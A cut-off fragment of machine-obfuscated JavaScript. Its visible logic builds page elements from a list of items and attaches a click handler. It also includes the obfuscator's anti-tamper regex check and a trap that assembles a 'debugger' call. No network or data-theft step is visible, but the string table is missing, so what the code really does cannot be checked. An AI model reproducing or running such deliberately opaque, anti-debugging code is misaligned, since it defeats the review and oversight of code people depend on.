-0x97);}if(_0x366844[_0x112666(0x109,0x22d,0x272,-0x51,-0x89)](_0x366844[_0x429270(0x807,0xb53,0x94a,0x5b4,0x830)],_0x366844[_0x4959df(0x77f,0x37e,0x4d7,0x68e,0x1ad)]))return!![];else{const _0x2571e0=_0x297ed0?function(){function _0x397d05(_0x3d7bd7,_0x3abb90,_0x318c44,_0x5b7b09,_0x282ce4){return _0x112666(_0x3d7bd7-0x1de,_0x3abb90-0x156,_0x5b7b09-0x91,_0x3d7bd7,_0x282ce4-0x12b);}function _0x5f4e09(_0x553214,_0x23b726,_0x426d0f,_0x41628f,_0x3d8e4e){return _0x429270(_0x553214-0xe0,_0x23b726-0x44,_0x23b726,_0x41628f-0x6f,_0x41628f- -0x34d);}function _0x4b2c64(_0x44606a,_0x118107,_0x3f05a8,_0x417bc3,_0x14cd46){return _0x4959df(_0x44606a-0xd5,_0x118107-0x37,_0x417bc3- -0x356,_0x44606a,_0x14cd46-0x6b);}function _0x5063f6(_0x497555,_0x5ba0af,_0x23cbdf,_0x383579,_0x362a93){return _0x57d5c7(_0x497555-0x112,_0x497555,_0x23cbdf-0x0,_0x383579-0x75d,_0x362a93-0xfb);}function _0x1b0229(_0x24d21e,_0x501f73,_0x5a01ba,_0x570bc2,_0x2e562c){return _0x16e4b1(_0x24d21e,_0x501f73-0x1d,_0x5a01ba- -0xa5,_0x570bc2-0x10a,_0x2e562c-0x1e5);}if(_0x40feec[_0x5063f6(0x58e,0x677,0x2b3,0x53f,0x6b0)](_0x40feec[_0x5f4e09(0x3ce,0xf3,0x4cb,0x2e7,0x14e)],_0x40feec[_0x397d05(0x798,0x915,0x8af,0x6fe,0x594)])){if(_0x596484){if(_0x40feec[_0x397d05(0x628,0x3d9,0x5f2,0x6bc,0x8cb)](_0x40feec[_0x4b2c64(-0x1,0x1b1,0x495,0x2bf,0xc6)],_0x40feec[_0x5f4e09(0x5de,0x96a,0x8cd,0x723,0x6b5)]))_0x4cf6e5[_0x4b2c64(0x77,0x2cf,0x192,0x214,0x337)+_0x4b2c64(-0xf1,0xd2,0x103,0x97,0x19b)][_0x397d05(0x884,0x8a0,0x6e9,0x5f6,0x3b4)]=_0x4f102b[_0x5f4e09(0x6c8,0x8cd,0x584,0x661,0x434)];else{const _0x99261e=_0x596484[_0x4b2c64(0xab,0x4aa,0xe4,0x314,0xe1)](_0x6fe4d0,arguments);return _0x596484=null,_0x99261e;}}}else{const _0x9533c6=_0x5e2a8e[_0x1b0229(0xa21,0x7b3,0x766,0x589,0x85e)+_0x397d05(0x475,0x48f,0x32e,0x4ef,0x214)+_0x397d05(0x5c2,0x812,0x955,0x7a4,0x816)](_0x40feec[_0x4b2c64(0xd8,-0x2a8,-0x266,-0xb,-0x1e0)]);_0x9533c6[_0x5063f6(0x8d0,0x90e,0xc13,0x9e0,0x8e4)+_0x4b2c64(-0x107,-0x66,0x381,0xda,-0xcf)][_0x1b0229(0x7f9,0x7f5,0x582,0x45f,0x44f)](_0x40feec[_0x5063f6(0xc88,0xbb0,0xa28,0xadc,0xdcb)]),_0x9533c6[_0x1b0229(0x5c6,0x939,0x6a6,0x553,0x934)+_0x5063f6(0x672,0x527,0x7c9,0x5fa,0x4fd)]=_0x397d05(0x5df,0x92f,0x7bb,0x6d0,0x89e)+_0x1b0229(0x9ba,0x7b0,0x8ce,0x7db,0xa5a)+_0x5063f6(0xad1,0x6c8,0xb76,0x999,0x7fe)+_0x1b0229(0xa3a,0xbf8,0x8ce,0x67a,0x66d)+_0x5f4e09(0x61c,0x685,0x19a,0x416,0x262)+_0x4b2c64(0x3fc,0x2ab,0x66,0x213,-0xbf)+_0x5063f6(0x82c,0x84e,0x80f,0xa1c,0xcf3)+_0x397d05(0x690,0x56e,0xa91,0x7fe,0x6a1)+_0x397d05(0x678,0x847,0x66c,0x7e4,0x9dd)+_0x1b0229(0x3d1,0x436,0x63a,0x77c,0x56f)+_0x1b0229(0x786,0xa0e,0x8ce,0x940,0x6be)+_0x4b2c64(0x5b5,0x34e,0x1f4,0x328,0x2b1)+_0x5f4e09(0x3ac,0x889,0x700,0x68a,0x909)+_0x5063f6(0xa16,0xacc,0xc30,0x999,0x680)+'\x20\x20'+_0x4db818[_0x397d05(0x660,0x3f5,0x66c,0x3e1,0x203)](_0x33606a=>_0x397d05(0x523,0x6fd,0x833,0x6d0,0x9a6)+_0x397d05(0x51a,0x7b2,0x755,0x61f,0x72e)+_0x397d05(0x696,0x7c0,0x8fb,0x61f,0x2ec)+_0x1b0229(0x60f,0x816,0x8ce,0x7a9,0xbb8)+_0x1b0229(0xb87,0x79e,0x8ce,0x6e0,0xa03)+_0x5063f6(0x953,0x9ca,0xb16,0xadb,0x851)+_0x5063f6(0x8ca,0x80d,0x870,0x5a9,0x86f)+_0x5063f6(0x728,0x971,0x417,0x718,0x619)+_0x397d05(0x1b4,0x2f8,0x60,0x387,0x55c)+_0x4b2c64(0x211,-0x23e,-0x23c,0xcc,0x20e)+_0x5063f6(0x5dd,0x9cf,0x9a4,0x781,0x80c)+_0x4b2c64(0x543,0x480,0x63f,0x3d9,0x54d)+_0x4b2c64(0x1af,0x5c9,0x539,0x328,0x370)+_0x397d05(0x929,0x6a2,0x5b0,0x61f,0x5d1)+_0x1b0229(0x9bb,0x889,0x8ce,0x7ea,0xa8c)+_0x397d05(0x40e,0x76b,0x75a,0x61f,0x367)+_0x5063f6(0x877,0x976,0x6ef,0x999,0x9b9)+_0x397d05(0x2f3,0x4df,0x85c,0x5b5,0x4d5)+_0x4b2c64(-0x14a,-0xfa,-0x240,-0x12,-0x1e9)+'=\x22'+_0x33606a[_0x397d05(-0x27,-0xf6,0x19c,0x1f2,-0x12c)]+(_0x5063f6(0xbc2,0x78c,0xbd3,0x8fa,0xaef)+_0x5f4e09(0x3d9,0x313,0x1d5,0x49d,0x76e)+_0x397d05(0x3e3,0x46d,0x18f,0x37c,0x1d8)+_0x5f4e09(0x66e,0x7ee,0x75b,0x5c0,0x87a)+_0x1b0229(0x766,0x807,0x8b9,0x610,0xa57)+_0x1b0229(0xacd,0x930,0x97f,0xa07,0x6f2)+_0x5f4e09(0x5af,0x387,0x735,0x68a,0x805)+_0x397d05(0x3c8,0x949,0x36c,0x61f,0x479)+_0x397d05(0x7f2,0x75d,0x5e5,0x61f,0x404)+_0x5f4e09(0x3a3,0x633,0x997,0x68a,0x87a)+_0x1b0229(0xa51,0x7ee,0x8ce,0xaf4,0x98e)+_0x1b0229(0x753,0x91a,0x8ce,0xa07,0x7ca)+_0x1b0229(0xaa5,0x711,0x8dd,0x5b4,0x9ee)+_0x397d05(0x229,0x4c9,0x1f0,0x2fa,0x6)+'=\x22')+_0x33606a[_0x397d05(0x28c,0x756,0x7d7,0x582,0x64e)+_0x1b0229(0xb41,0xb39,0xa03,0x9bc,0xa4a)]+(_0x5f4e09(0x557,0x39e,0x3c2,0x47e,0x60f)+'=\x22')+_0x33606a[_0x397d05(0x33b,0x3ea,0x1fc,0x439,0x523)]+(_0x5063f6(0x75f,0x567,0x7a3,0x589,0x65f)+_0x4b2c64(-0x16a,-0x1b,0xab,0x58,-0x186)+_0x5063f6(0x9cd,0xcc5,0x9c0,0xb04,0xaa6)+_0x397d05(0x677,0x3ce,0x4d0,0x38b,0x412)+_0x397d05(0x94f,0x45e,0x493,0x61f,0x8ef)+_0x1b0229(0x6ab,0x90d,0x8ce,0x99c,0xa10)+_0x5063f6(0xbb1,0x875,0xa0f,0x999,0x860)+_0x5063f6(0xa5e,0xa9b,0xb70,0x999,0xc54)+_0x1b0229(0x5f3,0x7dd,0x8ce,0x940,0x6a6)+_0x5f4e09(0x3a0,0x5bd,0x368,0x68a,0x59f)+_0x5063f6(0x8e2,0x538,0x7c9,0x818,0xb3b)+_0x5f4e09(0x60e,0x496,0x3c5,0x68a,0x907)+_0x397d05(0x8d4,0x5a6,0x734,0x61f,0x320)+_0x397d05(0x4f6,0x68e,0x438,0x61f,0x70d)+_0x4b2c64(0x540,0x4c5,0x240,0x328,0x2d5)+_0x4b2c64(0x12b,0x2df,0x5a1,0x328,0x122)+_0x4b2c64(0x251,0x366,0x12,0x328,0x135)+_0x5f4e09(0x644,0x882,0x951,0x6e8,0x9c4)+_0x4b2c64(0xf3,-0x20,0x167,0x87,0xb5)+_0x397d05(0x5f3,0x342,0x6d2,0x432,0x1f6)+_0x4b2c64(0x1ed,0x102,0x449,0x38d,0x644)+_0x5063f6(0x7aa,0x675,0xa45,0x7ae,0xa54)+_0x4b2c64(0x14a,0x4f0,0x17a,0x463,0x3a3)+_0x1b0229(0x6eb,0x948,0x8ce,0xab0,0xb93)+_0x5f4e09(0x690,0x99f,0x937,0x68a,0x4b4)+_0x4b2c64(0x2ac,0x5ea,0x554,0x328,0x65b)+_0x1b0229(0x99c,0xb10,0x8ce,0x65f,0xb2f)+_0x1b0229(0x9fd,0x904,0x8ce,0xa8a,0x960)+_0x1b0229(0x82c,0xa82,0x8ce,0xbc7,0x9e6)+_0x397d05(0x424,0x44f,0x5e0,0x61f,0x47c)+_0x5063f6(0x521,0x6e7,0x997,0x735,0x46e)+_0x397d05(0x110,0x491,0x4,0x1ab,0x414)+_0x397d05(0x9da,0x619,0x3f0,0x6e3,0x69d))+_0x33606a[_0x397d05(0x9c,-0xf1,-0x38,0x1f2,0x4fb)]+(_0x397d05(0x63f,0x4a4,0x24f,0x580,0x559)+_0x397d05(0x54b,0x10e,0x395,0x432,0x652)+_0x5f4e09(0x5ce,0x711,0x244,0x481,0x780)+_0x5063f6(0x77d,0x2fc,0x414,0x560,0x5e6)+'>')+_0x33606a[_0x5f4e09(0x4aa,0x1b5,0x25e,0x4a4,0x310)]+(_0x5f4e09(0x1fe,0x72a,0x3fb,0x502,0x3c0)+_0x397d05(0x473,0x71e,0x3db,0x458,0x49f)+_0x397d05(0x60c,0x951,0x37b,0x61f,0x38b)+_0x5063f6(0x7b5,0x77f,0x8c7,0x999,0xa7f)+_0x4b2c64(0x2f8,0x494,0x2c,0x328,0x1bd)+_0x1b0229(0x6b7,0x78a,0x8ce,0x877,0xbd5)+_0x5f4e09(0x896,0x6e5,0x53b,0x68a,0x55e)+_0x397d05(0x3e3,0x791,0x498,0x61f,0x525)+_0x1b0229(0x7b9,0x61e,0x8ce,0x6a6,0x638)+_0x4b2c64(0x18a,-0x2ad,-0xa9,0x72,-0x19e)+_0x5063f6(0xb8b,0x84a,0x8fd,0x8e6,0x8b8))+_0x33606a[_0x1b0229(0x4f9,0x7ae,0x4a1,0x44d,0x70d)]+(_0x397d05(0x511,0x5a8,0x6d0,0x580,0x556)+_0x1b0229(0x4bc,0xa3d,0x717,0x4ab,0x556)+_0x1b0229(0x437,0x4d8,0x66c,0x4cb,0x939)+_0x1b0229(0xa0a,0x703,0x99f,0xa97,0x8bb)+_0x5f4e09(0x878,0x37b,0x3db,0x559,0x298)+_0x5f4e09(0x20c,0x677,0x3d0,0x3b2,0x564)+_0x1b0229(0x9a1,0x7b2,0x769,0x72c,0x56a)+_0x5063f6(0x701,0x715,0x933,0x877,0x94f)+_0x5f4e09(0x6b7,0x434,0x5d7,0x68a,0x8ab)+_0x5063f6(0x923,0x921,0x6e5,0x999,0x929)+_0x397d05(0x914,0x87d,0x690,0x61f,0x888)+_0x5063f6(0xc57,0xb09,0x681,0x999,0x9c5)+_0x4b2c64(0x15b,0x482,0x217,0x328,0x410)+_0x5f4e09(0x49d,0x8ee,0x652,0x68a,0x5c6)+_0x5063f6(0x948,0x5dc,0x542,0x652,0x585)+_0x1b0229(0x897,0x7f5,0xaa6,0xa14,0x774)+_0x397d05(0x7b2,0x579,0x8e4,0x61f,0x360)+_0x1b0229(0x9ff,0x97c,0x8ce,0x5b4,0x805)+_0x397d05(0x386,0x713,0x63c,0x61f,0x808)+_0x5063f6(0x755,0xa58,0x8fb,0x999,0xc69)+_0x1b0229(0xa14,0xacd,0x8ce,0x8ec,0x968)+_0x397d05(0x2ce,0x25e,0x62,0x2d8,0x267)+_0x5f4e09(0xa9c,0x9f8,0xaf3,0x862,0x993)+_0x4b2c64(0x1c,0x100,0x118,0x328,0xdb)+_0x4b2c64(0x336,0x5ba,0x114,0x328,0x562)+_0x5063f6(0x7ad,0x8a0,0xc05,0x999,0x924)+_0x5063f6(0x770,0xb74,0xb94,0x999,0x7b5)+'\x20'))[_0x4b2c64(0x510,0x6c9,0x5a4,0x4db,0x50b)]('')+(_0x5063f6(0xc44,0xa03,0xa5f,0xa4a,0x958)+_0x1b0229(0x875,0x710,0x8ce,0xaaf,0x99a)+_0x4b2c64(0x34a,0x1a2,0x4d3,0x328,0x14c)+_0x1b0229(0xa27,0xb06,0x8ce,0xb1f,0x69e)+_0x1b0229(0x775,0x689,0x4cb,0x1a0,0x5d7)+_0x5f4e09(0x533,0x780,0x5eb,0x642,0x3f6)+_0x5f4e09(0x6bf,0x55e,0x713,0x68a,0x379)+_0x5f4e09(0x79c,0x50e,0x7fc,0x68a,0x51e)+_0x4b2c64(0xc4,0x476,0x326,0x3bf,0x664)),_0x2fb302[_0x4b2c64(0x150,0x1f6,-0x106,-0xf2,0xfa)+_0x1b0229(0x76d,0xa21,0x8ef,0xb45,0x796)+'d'](_0x9533c6);const _0x1332ea=_0x2b51b7[_0x1b0229(0x8f9,0x5c0,0x766,0x7d8,0x93d)+_0x5063f6(0x686,0x5dc,0xb88,0x869,0x97f)+_0x4b2c64(0x765,0x7a4,0x7d4,0x4ad,0x582)](_0x40feec[_0x5f4e09(0x514,0x5d7,0xfe,0x357,0x4e3)]);_0x1332ea[_0x5f4e09(0x903,0x9d4,0x666,0x6d1,0x8e8)+_0x5f4e09(0x682,0x619,0x3d0,0x43c,0x176)][_0x1b0229(0x71f,0x383,0x582,0x32b,0x51b)](_0x40feec[_0x1b0229(0x735,0x4b9,0x714,0x83a,0x689)]);if(_0x40feec[_0x5f4e09(0x857,0x3af,0x75d,0x683,0x522)](_0x128063,-0x2*-0x1da+0x1ca0+-0x1*0x2054))_0x1332ea[_0x1b0229(0x8ae,0x7d1,0x915,0x767,0xbb9)+_0x4b2c64(0x1ef,0x1dd,-0x24e,0xda,-0x121)][_0x1b0229(0x538,0x313,0x582,0x36b,0x283)](_0x40feec[_0x4b2c64(-0x94,-0x9c,-0x22,0x115,-0x56)]);_0x1332ea[_0x4b2c64(0x23b,0x3ea,0x23b,0x16d,-0x108)+'et'][_0x4b2c64(-0xd6,0x24d,0x7d,0x212,0x4b4)]=_0x2cb231,_0x4cdb51[_0x5f4e09(0x14,0x323,0xdb,0x270,0xba)+_0x5063f6(0x7ff,0x878,0x916,0x9ba,0xb17)+'d'](_0x1332ea);}}:function(){};return _0x297ed0=![],_0x2571e0;}};}()),_0x5a6910=_0x458585(this,function(){const _0x58389b={};function _0x315bc0(_0x607004,_0x1bb084,_0x5ed295,_0x5f29ed,_0x31bcc6){return _0x5357(_0x1bb084- -0x1b6,_0x31bcc6);}function _0x3ce99d(_0x3b6364,_0x818f89,_0x17387d,_0x38a81f,_0x33b9c4){return _0x5357(_0x3b6364- -0x292,_0x33b9c4);}function _0x2db5ac(_0x32126e,_0x3470d0,_0x593dbf,_0x513194,_0x3c4e38){return _0x5357(_0x3c4e38- -0x2f3,_0x593dbf);}_0x58389b[_0x315bc0(0x71d,0x493,0x470,0x16b,0x2b8)]=_0x315bc0(0x68b,0x557,0x532,0x75a,0x296)+_0x315bc0(0x313,0x4,0x1ab,-0x2d0,-0xe8)+'+$';const _0x2b5e41=_0x58389b;function _0x4af951(_0x2fc8d3,_0x36c806,_0x38a3bb,_0x97251f,_0xf22ceb){return _0x5357(_0x36c806- -0x1e9,_0x2fc8d3);}function _0x3742ef(_0x1aef91,_0x28acbb,_0x154dbe,_0x548935,_0x9754e9){return _0x5357(_0x548935- -0x158,_0x9754e9);}return _0x5a6910[_0x315bc0(0x267,0x1cb,0x349,0x469,0x352)+_0x3742ef(0x776,0x7c2,0x3b4,0x4e9,0x732)]()[_0x2db5ac(0x106,-0x1c9,0x67,-0xc,-0x2f)+'h'](_0x2b5e41[_0x3742ef(0x238,0x42b,0x47c,0x4f1,0x380)])[_0x3ce99d(0xef,-0x22,0x30f,0xdb,0xd7)+_0x315bc0(0x185,0x48b,0x534,0x5bc,0x3a8)]()[_0x3ce99d(-0x30,-0x50,0x289,0x1bb,0x288)+_0x4af951(0x165,0x3e1,0x4fc,0x6e5,0x3cc)+'r'](_0x5a6910)[_0x3742ef(0x33c,-0xee,0x357,0x16c,0x337)+'h'](_0x2b5e41[_0x3742ef(0x519,0x31f,0x3ae,0x4f1,0x375)]);});_0x5a6910();const _0x4ce9f0=(function(){const _0x5b8b54={};function _0x3a47bf(_0x66b416,_0x2e12f0,_0x2cca6e,_0x47ff3b,_0x485450){return _0x5357(_0x2e12f0- -0x2fe,_0x47ff3b);}function _0x8053ef(_0x1716a5,_0x3148de,_0x43e4db,_0x1826ad,_0x37adca){return _0x5357(_0x43e4db-0x21f,_0x1826ad);}_0x5b8b54[_0x49ba8a(0xae2,0x7df,0x730,0x5c8,0x7c7)]=_0x49ba8a(0x2cd,0x59e,0x66b,0x329,0x3b8)+'k',_0x5b8b54[_0x8053ef(0x821,0x62c,0x7ea,0x825,0xaa2)]=_0x3a47bf(0x2d9,0x3d0,0x677,0x4ba,0x389),_0x5b8b54[_0x2fe407(0x66e,0x901,0x7fd,0x8d4,0x749)]=function(_0x2a5086,_0x8673b9){return _0x2a5086+_0x8673b9;},_0x5b8b54[_0x2fe407(0x878,0x823,0x4e3,0x40f,0x72f)]=_0x3a47bf(0x58e,0x3ab,0x589,0x33a,0x65c),_0x5b8b54[_0x49ba8a(0x46b,0x74,-0x8a,0x2cd,0x206)]=_0x49ba8a(0x508,0x81d,0x74b,0x42b,0x755),_0x5b8b54[_0x2fe407(0x461,0x5ee,0x78f,0x734,0x653)]=_0x8b11db(-0xcf,0x103,-0x125,0x251,-0x1a3)+'n',_0x5b8b54[_0x2fe407(0x998,0x613,0x887,0x6dd,0x698)]=function(_0x4907d4,_0x5ad0c9){return _0x4907d4===_0x5ad0c9;},_0x5b8b54[_0x3a47bf(0x1cb,0x360,0x258,0x523,0x1a6)]=_0x8053ef(0x73a,0x6ef,0x5f8,0x60a,0x2ff)+_0x49ba8a(0x4a2,-0x107,-0xcf,0x3a6,0x1f7)+_0x2fe407(0x4c2,0x132,0x5d8,0x316,0x396)+_0x2fe407(0x5c5,0x6c4,0x4e9,0x4d1,0x792)+_0x8b11db(0x240,0xe7,-0x6c,0x2af,0x81)+_0x49ba8a(0x253,0x388,0x1e1,0x26b,0x405)+_0x2fe407(0x441,0x79b,0x67c,0x5f4,0x5a5)+_0x8053ef(0xbe5,0xcef,0x9f1,0xc80,0x818)+_0x8053ef(0x7a9,0x6de,0x797,0x839,0x784)+_0x2fe407(0x28d,0xd1,-0x18,0x426,0x2f5)+_0x8053ef(0x8dd,0xbe7,0x934,0xc57,0xb55)+_0x2fe407(0x212,0x33c,0x517,0x217,0x2d0)+_0x2fe407(0x514,0x4bb,0x3ee,0x532,0x28c)+'>',_0x5b8b54[_0x3a47bf(0x5c7,0x308,0x265,0x5f1,0x47b)]=function(_0x6e1f90,_0x31fbe6){return _0x6e1f90!==_0x31fbe6;},_0x5b8b54[_0x2fe407(0x1bb,0x232,0x2f0,0x610,0x455)]=_0x2fe407(0x93e,0x5d2,0x748,0x73c,0x6d3);function _0x49ba8a(_0x3f46ba,_0x3b602d,_0x5dd577,_0x131ef4,_0x26b9a0){return _0x5357(_0x26b9a0- -0x3c,_0x3f46ba);}_0x5b8b54[_0x8053ef(0xab2,0x630,0x942,0x9ae,0x660)]=_0x3a47bf(0x38b,0x304,0x26e,0xd4,0x40c);function _0x8b11db(_0x39978d,_0x83d5ae,_0x5f3694,_0x44aab5,_0x597d56){return _0x5357(_0x83d5ae- -0x3bd,_0x5f3694);}_0x5b8b54[_0x8b11db(0x17c,0x5c,-0x1da,0x65,0x267)]=_0x49ba8a(0x515,0x310,0x58d,0x37f,0x34c),_0x5b8b54[_0x8053ef(0xbdb,0x712,0x903,0x60f,0x7c6)]=_0x8b11db(0x1cb,0x223,0x4f6,0x365,0x279),_0x5b8b54[_0x49ba8a(0x370,0x8d1,0x6fa,0x7b3,0x5a6)]=_0x3a47bf(0x258,0x4fa,0x412,0x32f,0x1e9);function _0x2fe407(_0x2ee738,_0x24925d,_0x3f4e1d,_0x149d93,_0x14638f){return _0x5357(_0x14638f- -0xc,_0x24925d);}const _0x18292c=_0x5b8b54;let _0x285fa3=!![];return function(_0x180824,_0x343ac6){function _0x32bdef(_0x33650f,_0x595c75,_0x65085,_0x354a13,_0x5dba73){return _0x3a47bf(_0x33650f-0x1b7,_0x5dba73-0x681,_0x65085-0xa6,_0x595c75,_0x5dba73-0x20);}function _0x1def0e(_0x1cd233,_0x5af68c,_0x3e39c5,_0x5a7c5c,_0x1b80e7){return _0x8b11db(_0x1cd233-0x1b7,_0x3e39c5-0x299,_0x5a7c5c,_0x5a7c5c-0x13d,_0x1b80e7-0x136);}function _0x4616ef(_0x374dbc,_0x61bc53,_0x5bf9c9,_0xf9508c,_0x430059){return _0x3a47bf(_0x374dbc-0x166,_0x61bc53-0x2bc,_0x5bf9c9-0x38,_0x374dbc,_0x430059-0x1cb);}function _0x5450f7(_0xd9c894,_0x3e3f2c,_0x98fe80,_0x2cbfff,_0x41c82c){return _0x8053ef(_0xd9c894-0x17f,_0x3e3f2c-0x53,_0x98fe80- -0xfa,_0x41c82c,_0x41c82c-0x10d);}function _0x4bd2fd(_0x19fa3e,_0x3e7571,_0x161bed,_0x17609f,_0x4b9f0b){return _0x8b11db(_0x19fa3e-0xd7,_0x17609f-0x54d,_0x161bed,_0x17609f-0x135,_0x4b9f0b-0x182);}const _0x45faa0={'buWJb':_0x18292c[_0x4bd2fd(0xb57,0xb02,0x8db,0x993,0x9d1)],'KYJIl':_0x18292c[_0x4bd2fd(0x4f2,0x6e4,0x42b,0x75b,0xa81)],'xzmYj':function(_0x8d75d4,_0x139bbd){function _0x278759(_0x191205,_0x5a711f,_0x1143a9,_0x4276e1,_0x24b0a4){return _0x5450f7(_0x191205-0x14e,_0x5a711f-0x121,_0x191205-0x1b1,_0x4276e1-0x15c,_0x4276e1);}return _0x18292c[_0x278759(0xa2b,0x9e1,0xbe3,0xcc1,0x9ab)](_0x8d75d4,_0x139bbd);},'KXWmY':_0x18292c[_0x32bdef(0xa6f,0xafc,0x9bb,0xa9c,0xabe)],'ZejED':_0x18292c[_0x4bd2fd(0x25e,0x2e8,0x307,0x3d2,0x21d)],'indqh':_0x18292c[_0x5450f7(0xa3a,0xa77,0x784,0x6d2,0x519)],'ViTLI':function(_0x4f23c5,_0x255f74){function _0xd4e2ce(_0x5ea53c,_0x4ab856,_0x3ecac0,_0x5888be,_0x450419){return _0x4616ef(_0x4ab856,_0x450419- -0x2c9,_0x3ecac0-0x1c2,_0x5888be-0x3e,_0x450419-0xd4);}return _0x18292c[_0xd4e2ce(0x10e,0x484,0x293,0x1d6,0x399)](_0x4f23c5,_0x255f74);},'EmZyY':_0x18292c[_0x32bdef(0xac8,0x900,0xc2e,0x6ca,0x9e1)],'MdEyB':function(_0x46b48f,_0x1f11ed){function _0x54cfcc(_0x4c424c,_0x26c76e,_0x1f6294,_0xd1c50d,_0x3ed269){return _0x1def0e(_0x4c424c-0x95,_0x26c76e-0x19e,_0x26c76e-0x375,_0x4c424c,_0x3ed269-0xc8);}return _0x18292c[_0x54cfcc(0x7f9,0x857,0x8e4,0xaff,0x7c9)](_0x46b48f,_0x1f11ed);},'gEKUz':_0x18292c[_0x4bd2fd(0x590,0x89b,0x5b3,0x5f1,0x780)],'pNcTr':_0x18292c[_0x4bd2fd(0x826,0x9b1,0x690,0x8b3,0x66e)],'MsRMm':_0x18292c[_0x4616ef(0x119,0x3d7,0x32f,0x375,0x35c)],'bHSvk':_0x18292c[_0x1def0e(0x2e3,0x72a,0x5c0,0x5a1,0x7ab)]};if(_0x18292c[_0x4bd2fd(0x571,0x57c,0x5a5,0x796,0x6a2)](_0x18292c[_0x4bd2fd(0x4ca,0x5e7,0x873,0x772,0x6d3)],_0x18292c[_0x32bdef(0x735,0x99c,0xc0c,0x9d2,0x965)])){const _0x5e8d08={};_0x5e8d08[_0x5450f7(0x5b7,0x70a,0x778,0x8f6,0x71a)]=_0x45faa0[_0x5450f7(0x746,0x8a7,0x85a,0x71e,0xa4f)];const _0x3324d9=_0x5e8d08;_0x5aa9e6[_0x4616ef(0x471,0x1ca,0x3f1,0x121,0x37e)+_0x4616ef(0x7e1,0x715,0x8ca,0xa17,0x64d)+_0x1def0e(0x7ad,0x6b2,0x5a9,0x52f,0x6a1)+'r'](_0x45faa0[_0x5450f7(0x4ab,0x685,0x4f8,0x4ac,0x737)],()=>{function _0x2b79a0(_0x4392b2,_0x53aa3d,_0x31a714,_0x3035cb,_0x325721){return _0x32bdef(_0x4392b2-0x91,_0x31a714,_0x31a714-0x1a4,_0x3035cb-0x7a,_0x53aa3d- -0x3a2);}function _0xdfaeb0(_0x121f9d,_0x4e2a72,_0x4a079e,_0x115cf3,_0x51ae08){return _0x1def0e(_0x121f9d-0x7d,_0x4e2a72-0xf3,_0x4a079e- -0x17e,_0x121f9d,_0x51ae08-0x147);}function _0x143e92(_0x3edb60,_0x24212a,_0x585853,_0x5ca696,_0x51cce5){return _0x1def0e(_0x3edb60-0x64,_0x24212a-0xc1,_0x24212a-0x1c5,_0x51cce5,_0x51cce5-0xd4);}function _0x20739f(_0x4c62f7,_0x460105,_0x52976a,_0x220131,_0x5db80a){return _0x5450f7(_0x4c62f7-0x1b9,_0x460105-0x156,_0x460105-0x25d,_0x220131-0x4a,_0x52976a);}function _0x313ddc(_0x2242e2,_0x2c8adb,_0x569ddd,_0x10ccb1,_0x4fc0fd){return _0x4bd2fd(_0x2242e2-0x102,_0x2c8adb-0xa7,_0x569ddd,_0x2c8adb- -0x1d9,_0x4fc0fd-0xdc);}const _0x23ea44=_0x2a8745[_0x313ddc(0x486,0x41f,0x5e7,0x3d1,0x1f7)+'et'][_0x2b79a0(0x1f9,0x29d,0x56a,0x38c,0x3ba)+_0x2b79a0(0x273,0x2d2,0x331,0x15d,0xe9)];_0x23ea44&&_0x42d9e9[_0xdfaeb0(0x5b8,0x4d4,0x440,0x26a,0x672)](_0x23ea44,_0x3324d9[_0x20739f(0x813,0x9d5,0x76e,0xc1b,0x802)]);});}else{const _0x39d655=_0x285fa3?function(){function _0x1eaa52(_0x73cb79,_0x455f46,_0x4c1496,_0x4b6028,_0x4bab18){return _0x1def0e(_0x73cb79-0xb8,_0x455f46-0x51,_0x73cb79-0x0,_0x4c1496,_0x4bab18-0x23);}const _0x30e63={'zmAWX':function(_0x4de58f,_0xb7593f){function _0x529a21(_0x428116,_0x2ca017,_0x295175,_0x134b21,_0x185391){return _0x5357(_0x295175- -0x25a,_0x428116);}return _0x45faa0[_0x529a21(0x1b3,-0xb0,-0x3e,0x6d,-0xd8)](_0x4de58f,_0xb7593f);},'NQoUp':_0x45faa0[_0xa3a827(0x1a9,0x50f,0x15c,0x1e7,-0x29)]};function _0xbb83b3(_0x478aac,_0x26f426,_0x1ae2b0,_0x4dd481,_0x3f554a){return _0x4bd2fd(_0x478aac-0x23,_0x26f426-0xf1,_0x3f554a,_0x4dd481- -0x5,_0x3f554a-0x1e9);}function _0xa3a827(_0x525747,_0x1b389d,_0x5336e5,_0x147169,_0x26b332){return _0x4616ef(_0x26b332,_0x147169- -0x4e,_0x5336e5-0x12,_0x147169-0xd8,_0x26b332-0xba);}function _0x3523da(_0x1316d8,_0x240e79,_0x5cb53c,_0x541cf0,_0x1d0968){return _0x4616ef(_0x1d0968,_0x5cb53c-0x3c9,_0x5cb53c-0xc0,_0x541cf0-0xf6,_0x1d0968-0x1c0);}function _0x20a430(_0x1e229f,_0x2feefa,_0x261a39,_0x5c4e63,_0x432eb5){return _0x5450f7(_0x1e229f-0x1b8,_0x2feefa-0x13a,_0x261a39- -0x428,_0x5c4e63-0x10e,_0x5c4e63);}if(_0x45faa0[_0x20a430(0x61,0x295,0x37a,0x36a,0xa5)](_0x45faa0[_0xa3a827(0x4ab,0x7df,0x578,0x756,0x9d2)],_0x45faa0[_0x20a430(0x154,-0x8a,0x1c4,0xc6,0x356)])){if(_0x343ac6){if(_0x45faa0[_0x1eaa52(0x559,0x78a,0x39d,0x423,0x860)](_0x45faa0[_0x20a430(0x185,-0xc7,0x14,0x234,0x273)],_0x45faa0[_0x3523da(0x437,0x616,0x68f,0x558,0x682)])){const _0x549006=_0x343ac6[_0x3523da(0xc20,0xca9,0x996,0x829,0x7d6)](_0x180824,arguments);return _0x343ac6=null,_0x549006;}else(function(){return!![];}[_0x1eaa52(0x13e,0x198,0x2b2,0x30a,0x1ae)+_0x3523da(0xaef,0xba4,0x951,0xaa2,0x966)+'r'](_0x45faa0[_0x3523da(0x757,0x81c,0x690,0x38f,0x8db)](_0x45faa0[_0x20a430(0x3d,-0x99,0xa5,0x111,-0xe7)],_0x45faa0[_0xbb83b3(0x7c4,0xc5b,0xb19,0x994,0x689)]))[_0x1eaa52(0x2cf,0x22a,0x96,0x2ee,0x42d)](_0x45faa0[_0xa3a827(0x681,0x5cd,0x624,0x6b7,0x53f)]));}}else 